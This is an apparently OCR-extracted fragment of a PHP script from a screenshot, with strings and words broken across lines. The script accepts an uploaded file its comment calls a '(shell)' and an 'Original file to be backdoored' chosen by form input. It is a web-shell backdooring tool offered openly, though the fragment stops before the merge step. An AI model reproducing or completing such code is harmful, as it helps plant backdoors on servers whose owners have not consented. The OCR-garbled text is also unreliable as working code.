
<br><br> 

</form> 

</font> 

</td></tr> 

</table> 

<?php 

} 

if (@is_uploaded_file($_FILES["
userfile
"]["
t
mp_name
"])) 

{ 

	if(!file_exists($_POST['o'])){ 

	die("
File to be merged with does not 
exist
"); 

} 

$tempname="
temp
" . rand(100,1000); 

copy($_FILES["
userfile
"]["
tmp_name
"], "
" . 
$_FILES["
userfile
"]["
name
"]);  

rename($_FILES["
userfile
"]["
name
"],$tempnam
e); 

error_reporting(0); 

$file1=$tempname;//uploaded file(shell) 

$file2=$_POST['o'];//Original file to be bac
kdoored 

$pass=md5($_POST['pass']); 

echo "
Work done!!!
"; 
